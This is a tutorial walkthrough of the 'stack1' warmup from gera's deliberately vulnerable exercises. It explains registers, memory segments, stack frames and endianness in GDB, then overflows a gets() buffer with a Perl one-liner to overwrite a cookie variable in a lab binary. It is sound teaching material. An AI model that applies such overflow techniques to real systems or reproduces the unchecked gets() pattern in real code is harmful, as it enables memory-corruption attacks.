Stack Warmup 1

by gr0k

29 August 2018

stack1.c is the first of the Stack Warmup Exercises. This guide will walk you through the buffer overflow process and explain the details behind what’s happening. I ran all of the following on a 64-bit Ubuntu 18.04 box.

Source Code Review

We’ll start with a review of the source code to get an idea of what’s happening and what we need to do. If you’re coming here directly, check out my Getting Started walkthrough to get up and running.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

// stack1-stdin.c

// specially crafted to feed your brain by gera

#include <stdio.h>

int main() {

int cookie;

char buf[80];

printf("buf: %08x cookie: %08x\n", &buf, &cookie);

gets(buf);

if (cookie == 0x41424344)

printf("you win!\n");

}

First two variables are declared, cookie and buf. cookie is defined as an int variable, and buf is an array of 80 characters.

Line 10 has a print statement with two format parameters. Format parameters are written with a percent sign and a letter which specifies how the program should display the variable. In this case, the x means to print as hex. The numbers after the % control the width of the output. The variables the program prints are included after the output string. In the C programming language, & is the ‘address-of’ operator, and means get the memory address for the variable listed. This line will print out the memory address for the buf and cookie variables. Wikipedia has more information about C printf format strings here.

Line 11 calls the gets function. From the Open Group Library, the gets function operates as follows:

The gets() function shall read bytes from the standard input stream, stdin, into the array pointed to by s, until a <newline> is read or an end-of-file condition is encountered. Any

shall be discarded and a null byte shall be placed immediately after the last byte read into the array.

char *gets(char *str)

The char *gets means the gets function returns a pointer to a character. Upon successful execution, gets will return a pointer to str. The (char *str) means that the function takes one parameter, a pointer to a string. This is where the function will write the input from stdin. For more on reading C functions, the guides here and here are useful. The cdecl command line tool or web app are also useful for decoding complicated C declarations.

One thing to notice in the description and function syntax above is that the only parameter for gets is a destination for the input. gets will continue reading data until it receives a newline character or end-of-file condition. There are no parameters that specify how much data should be written to the buffer, gets will copy it all into the specified destination, regardless if it’s big enough. This is what makes gets so dangerous to use, and what we’re going to exploit for the buffer overflow.

Line 14 will print “you win!” if the value of cookie is 0x41424344. You’ll notice there is no point in this code where you can set the value of cookie. We need to either figure out how to set the cookie variable in order to successfully execute the if statement, or find some other way to print “you win!”

Running the Program

If you followed the Setup Guide, you can run the stack1 binary from the InsecureProgramming/bin directory with ./stack1.

gr0ked (master) bin $ ./stack1

buf: a091ad20 cookie: a091ad7c

AAAAA

gr0ked (master) bin $

As discussed above, the memory addresses for the buf and cookie variables are printed, the program takes input from the user, and then exits.

Examining the Program’s Internals

Having run the program, we can see the memory addresses for the buf and cookie variables displayed in hexadecimal. Knowing the buffer variable was declared as 80 bytes long, we might expect the difference between the two variables to equal 81 bytes, or one more than the size of our buffer. In other words, we might guess that the cookie variable is stored immediately after the buffer variable. We can check this easily with some math in GDB. (If you’re new GDB, you can check out my quick walkthrough here).

Looking at the addresses, you’ll note that the cookie address 0xa091ad7c is greater than the buffer’s address, 0xa091ad20. (If you’re unfamiliar with hex, you can confirm this by converting the values to decimal with this calculator). By subtracting the cookie variables address from the buffer’s address, we can see how much space is between the two variables:

(gdb) p 0xffffddac - 0xffffdd50

$1 = 92

That’s weird. We declared the buffer to be 80 bytes long, but it looks like there are 92 bytes separating the two variables. Let’s explore why.

If we disassemble the main function, we can see what the assembly instructions are directing the CPU to do:

(gdb) disass /s main

Dump of assembler code for function main:

./exercises/stack1.c:

6 int main() {

0x00000000004005b6 <+0>: push rbp

0x00000000004005b7 <+1>: mov rbp,rsp

0x00000000004005ba <+4>: sub rsp,0x60

7 int cookie;

8 char buf[80];

9

10 printf("buf: %p cookie: %08x\n", &buf, &cookie);

0x00000000004005be <+8>: lea rdx,[rbp-0x4]

0x00000000004005c2 <+12>: lea rax,[rbp-0x60]

0x00000000004005c6 <+16>: mov rsi,rax

0x00000000004005c9 <+19>: mov edi,0x400694

0x00000000004005ce <+24>: mov eax,0x0

0x00000000004005d3 <+29>: call 0x400480 <printf@plt>

These first three assembly instructions, push, mov, and sub, are called the function prologue. The function prologue does the work of the initial setup of memory for a function in a program. To better understand what’s happening, I’m going to take a detour to explain some parts of the CPU and how memory works.

CPU Architecture

The CPU uses special memory located directly on it called registers to store memory addresses, hold data for operations, and track the results of these operations. The size of a computer’s register is determined by the system’s “word size.” The word size of a computer is the maximum number of bits its CPU can process at once. On an x86 computer system, the word size is 32 bits, while on x64 systems the word size is 64 bits.

There are important differences between register names for 64- and 32-bit systems. All 64-bit registers start with the letter “r,” (except for the eflags register), while all 32-bit registers start with the letter “e.” The naming convention is a result of the way CPUs were developed over time. For a more in depth look, you can read this Stack Exchange answer about register naming conventions.

The registers for x64 based systems are as follows:

| Registers | Name (Common Purpose) |

|---|---|

| rax | Accumulator (math operations) |

| rbx | Base (pointer to data) |

| rcx | Counter (track loop iterations) |

| rdx | Data (math operations) |

| rsi | Source Index (pointer to source memory address for stream operations) |

| rdi | Destination Index (pointer to destination memory address for stream operations) |

| rbp | Base Pointer (points to base of stack frame) |

| rsp | Stack Pointer (points to top of stack) |

| r8 - r15 | General Purpose registers |

| rip | Instruction Pointer |

| eflags | Status Flags |

| cs, ss, ds, es, fs, gs | Segment Registers |

Viewing Registers in GDB:

(gdb) i r

rax 0x7fffffffdd50 140737488346448

rbx 0x0 0

rcx 0x7ffff7dd18e0 140737351850208

rdx 0x7ffff7dd3790 140737351858064

rsi 0x602423 6300707

rdi 0x7fffffffdd53 140737488346451

rbp 0x7fffffffddb0 0x7fffffffddb0

rsp 0x7fffffffdd50 0x7fffffffdd50

r8 0x602424 6300708

r9 0x0 0

r10 0x57 87

r11 0x246 582

r12 0x4004c0 4195520

r13 0x7fffffffde90 140737488346768

r14 0x0 0

r15 0x0 0

rip 0x4005e9 0x4005e9 <main+51>

eflags 0x246 [ PF ZF IF ]

cs 0x33 51

ss 0x2b 43

ds 0x0 0

es 0x0 0

fs 0x0 0

gs 0x0 0

While x64 system registers all begin with “r,” you can access the lower order bits of these registers by using the “old” register names as shown below. To address bits 0-31, you can use eax, edx, etc. For bits 0-15, you can use ax, dx, etc. This was implemented to ensure backwards compatibility with programs written for older architectures.

For the 8 bit registers, you can independently access the low (0-7) or high (8-15) order bits with “l” and “h” respectively. This convention doesn’t hold for the 16- and 32-bit registers, there is no such thing as “high” EAX.

Computer Memory

Absolutely everything about the operation of a computer comes down to memory management. While the CPU does all the number crunching, all of the instructions it follows and the data it manipulates are stored in Random Access Memory, or RAM (assuming no memory has been swapped to disk, but that’s beyond the scope of this walkthrough).

When an executable gets loaded from disk into RAM, the binary instructions tell the CPU how to set up memory for the program. Most programs have the following segments in memory, with the segments starting at low addresses and moving to higher ones:

-

Code Segment

-

Data Segment

-

BSS Segment

-

Heap

-

Stack

When describing how memory is laid out, diagrams will be depicted in one of two ways: with low addresses shown on top of the diagram, or low addresses shown on the bottom. I will use the former convention, because I think it makes it easier to visualize what happens during buffer overflows.

This is what a program in memory looks like:

Lower Memory Addresses

----------------------

| code segment | <- Machine Instructions

|--------------------|

| data segment | <- Initialized global variables

|--------------------|

| bss segment | <- Uninitialized global variables

|--------------------|

| heap | <- Dynamically allocated memory

|--------------------|

| | | Heap grows to higher addresses

| v |

| |

| ^ | Stack grows towards lower addresses

| | |

|--------------------|

| stack | <- Function + Local variable storage

|--------------------|

Higher Memory Addresses

We can see the differences in addresses by looking at the programs memory with gdb. We’ll use the following program, mem_segments.c, to explore this. Save this to a file and compile it with gcc -g -o mem_segments mem_segments.c. We’ll run the program in gdb and look at its memory segments.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

#include <stdio.h>

#include <stdlib.h>

int number_init = 10;

int number_uninit;

int function1(int a, int b);

int main() {

char *ptr1;

char *ptr2;

int mem_block = 50;

int var_a = 10;

int var_b = 20;

int result;

printf("Hello, world!\n");

ptr1 = malloc(100);

ptr2 = malloc(mem_block);

free(ptr1);

free(ptr2);

result = function1(var_a, var_b);

printf("Result: %d\n", result);

return 0;

}

int function1(int a, int b) {

int var1 = 10;

int answer;

char var2[2] = "A";

char *var_ptr;

var_ptr = var2;

printf("Letter A as Hex character: 0x%x\n", *var_ptr);

answer = a + b + var1;

return answer;

}

When you compile and run the program, you should get the following output:

gr0ked Desktop $ gcc -g -o mem_segments mem_segments.c

gr0ked Desktop $ ./mem_segments

Hello, world!

Letter A as Hex character: 0x41

Result: 40

Take note of what the capital letter “A” looks like as a hexadecimal character. We’ll need that information later.

Code Segment

The code segment, or text section, contains the executable instructions of a program. As a program executes, the instruction pointer (rip on x64, eip on x86), will point to the memory address of the next instruction to execute. We can see below the machine instruction currently pointed to by rip is located at a low memory address of 0x40066e. We can also see the next instructions that the CPU will execute and their memory addresses.

gr0ked Desktop $ gdb -q mem_segments

Reading symbols from mem_segments...done.

(gdb) break main

Breakpoint 1 at 0x40066e: file mem_segments.c, line 12.

(gdb) run

Starting program: /home/gr0ked/Desktop/mem_segments

Breakpoint 1, main () at mem_segments.c:12

12 int mem_block = 50;

(gdb) x/3i $rip

=> 0x40066e <main+8>: mov DWORD PTR [rbp-0x20],0x32

0x400675 <main+15>: mov DWORD PTR [rbp-0x1c],0xa

0x40067c <main+22>: mov DWORD PTR [rbp-0x18],0x14

Data and bss segments

The data (initialized variables) and bss (uninitialized variables) sections are where global data is stored. When a global variable is declared in a program and given a starting value, such as int number = 10, that variable would be stored in the initialized area. If the variable is not assigned a starting value, such as int number, it gets stored in the uninitialized section.

(gdb) x/xw &number_init

0x601058 <number_init>: 0x0000000a

(gdb) x/xw &number_uninit

0x601060 <number_uninit>: 0x00000000

The variables number_init and number_uninit are global because they are declared outside of any function. As a result, any function in this program can see and manipulate those values.

The two variables are located at 0x601058 and 0x601060. Because the size of these sections won’t change during execution, unlike the stack and the heap memory segments, they can be placed closely next to each other, which is why there is only two bytes separating these variables. This thread on Stack Overflow is useful for understanding the historical reasons for having these two different segments.

Heap

The heap is for dynamically allocated memory. This allows programmers to assign memory for variables when they don’t know initially how much they need with the memory allocation function malloc(). malloc() takes a number specifying how much memory is requested, and returns a pointer to the allocated block of memory. In mem_segments.c we requested two blocks of memory, one by specifying a set number of bytes, and one with an int variable.

(gdb) break 22

Breakpoint 2 at 0x4006ac: file mem_segments.c, line 22.

(gdb) c

Continuing.

Hello, world!

Breakpoint 2, main () at mem_segments.c:23

23 free(ptr1);

(gdb) x/xw ptr1

0x602420: 0x00000000

(gdb) x/xw ptr2

0x602490: 0x00000000

When we examine the addresses of the pointers, you can see how the second pointer has a higher memory address than the first, showing how the heap is growing towards larger addresses. When we are done with the memory, we use free() to release the memory back to the computer.

You may have noticed when we inspected the memory of the pointers that we didn’t prefix the variable with an & like we have before. Pointers are powerful variables but they have some idiosyncrasies that are not obvious at first glance. If we had used the address-of operator, we would have gotten back the memory address of the pointer variable itself, which is located on the stack. However, because we were interested in the memory address the pointer was actually pointing to, we leave off the & operator.

Stack

The last memory section to look at is the stack. The stack is what allows us to use functions to modularize our code. It is known as a “Last In, First Out” (LIFO) data structure. You can think of it like the spring loaded plate dispensers at a buffet restaurant, the last plate added to the stack will be the first plate taken off. Adding data to the stack is done with a push instruction, while taking data off the stack is done with a pop instruction.

The data for each of a program’s functions is stored in what’s called a “stack frame”. The CPU tracks the start and end of the stack frame with the rbp and rsp registers. rbp points to the bottom of the frame located at higher memory addresses, while rsp points to the top of a frame at a lower address. Stack frames only exist when their function is called. For our example code, mem_segments.c, if you set a breakpoint at main, there will be no stack frame for the function1() function until after it is called on line 26.



The stack starts at very high memory addresses and grows towards lower memory addresses. The image below shows what the stack frame for mem_segments.c looks like for the main function. Each block of memory shown below represents 4 bytes. Because this is a 64-bit architecture, the pointers require 8 bytes (64 bits) of storage, which is why they are shown across two rows.

While data can only be added or removed from the top of the stack with push and pop, we can still manipulate the data stored on the stack by referencing variable locations relative to the base pointer. The image above shows how this is done, with variables being referenced as offsets from rbp. The code block below shows what this looks like in gdb. The last three instructions show the variables mem_block, var_a, and var_b being initialized with the values 50 (0x32), 10 (0xa), and 20 (0x14).

(gdb) disass main

Dump of assembler code for function main:

0x0000000000400666 <+0>: push rbp

0x0000000000400667 <+1>: mov rbp,rsp

0x000000000040066a <+4>: sub rsp,0x20

0x000000000040066e <+8>: mov DWORD PTR [rbp-0x20],0x32

0x0000000000400675 <+15>: mov DWORD PTR [rbp-0x1c],0xa

0x000000000040067c <+22>: mov DWORD PTR [rbp-0x18],0x14

Below is what the stack frame image from above actually looks like when viewed in gdb. Each row shows 16 bytes of memory. You can see var_a is stored at address 0x7fffffffddc4 and currently contains the value 0. It won’t contain the value 50 until the assembly instruction mov DWORD PTR [rbp-0x20],0x32 is executed. The variable is located 0x1c bytes below rbp, as shown below.

(gdb) i r rsp rbp

rsp 0x7fffffffddc0 0x7fffffffddc0

rbp 0x7fffffffdde0 0x7fffffffdde0

(gdb) x/16xw $rsp

0x7fffffffddc0: 0x00400770 0x00000000 0x00400570 0x00000000

0x7fffffffddd0: 0xffffdec0 0x00007fff 0x00000000 0x00000000

0x7fffffffdde0: 0x00400770 0x00000000 0xf7a2d830 0x00007fff

0x7fffffffddf0: 0x00000000 0x00000000 0xffffdec8 0x00007fff

(gdb) x/xw &var_a

0x7fffffffddc4: 0x00000000

(gdb) x/xw $rbp-0x1c

0x7fffffffddc4: 0x00000000

As you examine the memory addresses of a program in GDB, one thing to keep in mind is these addresses are all virtual memory addresses. The operating system abstracts the computer’s physical memory for each program, allowing each program to think it has all of the physical RAM available for its own use. Although two programs may show a variable is stored at the same memory address when viewed in GDB, the operating system translates the programs virtual memory address to the actual physical address in RAM. This translation process is beyond the scope of what’s needed for these walkthroughs, so I won’t go into it here.

Now that we understand memory layout and stack frames we can discuss the function prologue and stack frame construction.

Stack Frame Construction

(gdb) disass main

Dump of assembler code for function main:

... OUTPUT TRIMMED ...

0x00000000004006c4 <+94>: mov edx,DWORD PTR [rbp-0x18]

0x00000000004006c7 <+97>: mov eax,DWORD PTR [rbp-0x1c]

0x00000000004006ca <+100>: mov esi,edx

0x00000000004006cc <+102>: mov edi,eax

0x00000000004006ce <+104>: call 0x4006f1 <function1>

0x00000000004006d3 <+109>: mov DWORD PTR [rbp-0x14],eax

0x00000000004006d6 <+112>: mov eax,DWORD PTR [rbp-0x14]

... OUTPUT TRIMMED ...

function1() gets called on line 26 of mem_segments.c. This translates to the call assembly instruction seen above, call 0x4006f1 <function1>. When executed, call pushes the address of the next instruction, 0x00000000004006d3, onto the stack. This pushed address is referred to as the “return address.” The return address is the memory address of the instruction the CPU will execute once the called function ends. After the push, the instruction pointer jumps to the address specified in the call, 0x4006f1, and begins executing the instructions in the function.

function1() is called with two parameters, var_a and var_b. On older architectures, function parameters would get pushed to the stack in reverse order, and they would be referenced as offsets from rbp. This still happens in certain situations, but with additional registers available on x64 CPUs, parameters can be passed to functions in registers. This is more efficient since the CPU doesn’t have to waste instructions or execution time storing extra data on the stack it doesn’t need to. Function parameters are passed to the callee function in the registers rdi, rsi, rdx, rcx, r8, and r9. You can see the setup for this occurring with the four mov instructions before the call instruction. For more information about this calling convention, you can read about the System V Application Binary Interface (ABI) from OS Dev here.

We can see the pushed return address after the call instruction in gdb below.

(gdb) break function1

Breakpoint 4 at 0x4006ff: file mem_segments.c, line 32.

(gdb) c

Continuing.

Hello, world!

Breakpoint 4, function1 (a=10, b=20) at mem_segments.c:32

32 int function1(int a, int b) {

(gdb) i r rbp

rbp 0x7fffffffddb0 0x7fffffffddb0

(gdb) x/4xw $rbp

0x7fffffffddb0: 0xffffdde0 0x00007fff 0x004006d3 0x00000000

Examining the memory pointed to by the base pointer, we can see the return address, 0x004006d3, on the stack. This return address is at [rbp+0x8], as shown in the stack frame diagram. We can also see the saved base pointer from the previous stack frame, 0x00007fffffffdde0. As seen above though, it appears that it’s split in half, and the two halves have been reversed. In order to understand what’s happening, we need to discuss the concept of “endianness.”

Endianness

When writing numbers, we can write them in two different ways. We’ve decided to write them from left to right, with digits further left representing greater powers of ten. In other words, when we see the number 123, we understand it to mean one hundred, two tens, and three ones. We could have just as easily decided to reverse that, and have the right most digits represent greater powers of ten. Reversed, we would read it as three hundreds, two tens, and one one.

This same convention applies to data stored in computer memory. Unlike our numbering system, which has agreed on one convention, computers can store bytes both ways. The way bytes are stored in memory is referred to as its “endianness,” a term that comes from Gulliver’s Travels, where some of the characters argued over whether an egg should be cracked open from the “big end” vs the “small end.”

Most computers today use little endian architecture, which is equivalent to reading numbers from right to left. Data is stored with the least significant bit in the lowest memory address. In comparison, when data is sent across a network link, it’s often sent with the most significant bit first. If the bits are interpreted in the wrong order, the data will be misunderstood, as shown in the example with the number 123. There are other computer architectures that use big endian, but all Intel and AMD systems use little-endian.

We can see the effect in memory here:

(gdb) x/8xb $rbp

0x7fffffffddb0: 0xe0 0xdd 0xff 0xff 0xff 0x7f 0x00 0x00

(gdb) x/xg $rbp

0x7fffffffddb0: 0x00007fffffffdde0

When we print the data at rbp as individual bytes, the bytes representing the smallest power of two is located at the lowest memory address. When we display it as a giant word though, the bytes are displayed in reverse order as you would expect them to be. This is because gdb understands that the data is stored in memory in little-endian format, and displays the bytes in the proper order when they are printed as a whole unit. If you print memory as words or giants, you just have to remember that even though gdb shows it to you in proper, big endian format, the first byte at memory address 0x7fffffffddb0 is really 0xe0, not 0x00.

We can see the same impact when we display the base pointer as words:

(gdb) x/2xw $rbp

0x7fffffffddb0: 0xffffdde0 0x00007fff

gdb is displaying the hex values in the proper order for each set of four bytes, with the most significant byte on the left to least significant on the right. Just remember that the bytes are still stored in reverse in memory.

When looking at eight byte variables in memory, its easier to print them as giants, where as when looking at four byte variables, its easier to print them as words. I’ll print in the format that makes the most sense for the data being viewed.

Stack Frame Construction Continued

Now that we understand how to properly read the memory addresses in gdb, we can complete our understanding of stack frame construction.

The first step is when the function gets called. The return address is pushed to the stack and the instruction pointer jumps to the first instruction of the function. When something is pushed to the stack, the stack pointer is first decreased by 8 bytes (4 on an x86 system), and then the data is pushed to the new address rsp is now pointing to. You can see below how rsp is 8 bytes lower after function1() is called from main().

(gdb) run

Starting program: /home/gr0ked/Desktop/mem_segments

Breakpoint 1, main () at mem_segments.c:12

12 int mem_block = 50;

(gdb) i r rsp rbp

rsp 0x7fffffffddc0 0x7fffffffddc0

rbp 0x7fffffffdde0 0x7fffffffdde0

(gdb) c

Continuing.

Hello, world!

Breakpoint 6, function1 (a=0, b=6299648) at mem_segments.c:32

32 int function1(int a, int b) {

(gdb) i r rsp rbp

rsp 0x7fffffffddb8 0x7fffffffddb8

rbp 0x7fffffffdde0 0x7fffffffdde0

The second step is the execution of the function prologue which sets up the required stack area for the stack frame. When the mem_segments.c source code is compiled, the compiler determines how much memory on the stack is needed for each function. The first instructions of the function then set up the frame.

(gdb) break *0x00000000004006f1

Breakpoint 6 at 0x4006f1: file mem_segments.c, line 32.

(gdb) run

Starting program: /home/gr0ked/Desktop/mem_segments

Breakpoint 1, main () at mem_segments.c:12

12 int mem_block = 50;

(gdb) c

Continuing.

Hello, world!

Breakpoint 6, function1 (a=0, b=6299648) at mem_segments.c:32

32 int function1(int a, int b) {

(gdb) x/3i $rip

=> 0x4006f1 <function1>: push rbp

0x4006f2 <function1+1>: mov rbp,rsp

0x4006f5 <function1+4>: sub rsp,0x30

First the main function’s base pointer is pushed to the stack. Then the stack pointer is moved to the base pointers current address. The stack pointer is then moved to a lower address by the amount of space necessary as determined by the compiler. In the example above, its 0x30 bytes. When the function prologue is done, we’ll now have a new stack frame on the stack.



The image below shows the two stack frames:

And the two stack frames in gdb:

(gdb) i r rsp rbp

rsp 0x7fffffffdd80 0x7fffffffdd80

rbp 0x7fffffffddb0 0x7fffffffddb0

(gdb) x/32xw $rsp

0x7fffffffdd80: 0x00602420 0x00000000 0x00602000 0x00000000

0x7fffffffdd90: 0x0000000d 0x00000000 0x00000000 0x00000000

0x7fffffffdda0: 0xffffdde0 0x00007fff 0x00400570 0x00000000

0x7fffffffddb0: 0xffffdde0 0x00007fff 0x004006d3 0x00000000

0x7fffffffddc0: 0x00000032 0x0000000a 0x00000014 0x00000000

0x7fffffffddd0: 0x00602420 0x00000000 0x00602490 0x00000000

0x7fffffffdde0: 0x00400770 0x00000000 0xf7a2d830 0x00007fff

Exploitation



Now that we understand a program’s memory layout, we can understand why the buf and cookie variables are 92 bytes apart instead of 81.

In order to make computers more efficient, data needs to be aligned along “boundaries” so the CPU can easily move chunks of data into the register. If data isn’t aligned properly on the stack, there will be increased overhead whenever alignment was needed. With limited memory space no longer an issue as it was in the early days of computing, computers can be more efficient if data is aligned on the stack. You can read more about alignment at this Stack Overflow answer.

When we look at the variables in stack1.c, we see we need 80 bytes for our buffer and 4 bytes for our cookie, for a total of 84 bytes. The closest 16 byte boundary that will accommodate 84 bytes is 96. This is why earlier we saw the two variables were 92 bytes apart.

Now that we know how far apart the variables are and that gets() does not limit user input, we can craft our buffer overflow. We’ll need 92 bytes to reach the cookie variable, and then 4 additional bytes to overwrite it.

If you recall from the mem_segments.c program, hexadecimal representation of the capital letter “A” is 0x41. When we did the source code review, we saw that the cookie variable needed to equal 0x41424344. Knowing that 0x41 is “A,” you can safely assume 0x42 is “B,” etc. If you ever need to check what the hex (and decimal) values are for any character, you can view the manual page for ascii characters on the command line with man ascii.

Now that we know what our input needs to be, we can use Perl to generate our string:

gr0ked (master *) bin $ perl -e 'print "A"x92 . "ABCD"'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCD

gr0ked (master *) bin $ gdb -q stack1

Reading symbols from stack1...done.

(gdb) break 12

Breakpoint 1 at 0x4005e9: file ./exercises/stack1.c, line 12.

(gdb) run

Starting program: /home/gr0ked/InsecureProgramming/bin/stack1

buf: ffffdd50 cookie: ffffddac

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCD

Breakpoint 1, main () at ./exercises/stack1.c:13

13 if (cookie == 0x41424344)

(gdb) c

Continuing.

[Inferior 1 (process 18173) exited normally]

Nothing. We didn’t get “you win!”. Let’s look at why not.

(gdb) run

Starting program: /home/gr0ked/InsecureProgramming/bin/stack1

buf: ffffdd50 cookie: ffffddac

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCD

Breakpoint 1, main () at ./exercises/stack1.c:13

13 if (cookie == 0x41424344)

(gdb) x/xw &cookie

0x7fffffffddac: 0x44434241

(gdb) x/24xw &buf

0x7fffffffdd50: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdd60: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdd70: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdd80: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdd90: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdda0: 0x41414141 0x41414141 0x41414141 0x44434241

We can see at breakpoint 1, cookie has to equal 0x41424344. When we look at memory, we see the buffer has overflowed into cookie with 0x44434241. This, as you may have guessed, is because of the endianness. We need to reverse the letters in our buffer.

gr0ked (master *) bin $ perl -e 'print "A"x92 . "DCBA"'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADCBA

(gdb) run

The program being debugged has been started already.

Start it from the beginning? (y or n) y

Starting program: /home/gr0ked/InsecureProgramming/bin/stack1

buf: ffffdd50 cookie: ffffddac

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADCBA

Breakpoint 1, main () at ./exercises/stack1.c:13

13 if (cookie == 0x41424344)

(gdb) c

Continuing.

you win!

[Inferior 1 (process 18198) exited normally]

You win. Well done.

Tweet

Tweet